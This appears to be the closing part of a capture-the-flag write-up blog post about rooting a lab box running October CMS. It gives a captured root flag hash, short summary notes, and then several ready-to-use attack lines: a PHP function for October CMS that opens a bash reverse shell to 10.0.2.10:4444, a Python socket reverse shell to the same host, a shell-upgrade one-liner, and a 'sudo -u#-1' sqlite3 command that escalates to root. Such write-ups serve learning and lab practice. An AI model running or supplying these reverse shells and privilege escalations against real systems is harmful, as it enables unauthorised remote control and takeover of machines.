
command →
`sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash`
1


root.txt → 96440606fb88aa7497cde5a8e68daf8f
Summery Notes →
- Git enumeration with git-dumper and executing the reverse shell was on good path.
- I enjoyed the swaping of the password method from mysql .
- I got to know about october CMS and its reverse shell code .
- Also about the sudo vulnerability part ←
october CMS reverse shell code –>
1
function onstart(){ exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.10/4444 0>&1'");}
1
2
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.10",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
root →
1
sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash -i'
If you have any questions or suggestions, please leave a comment below. Thank You !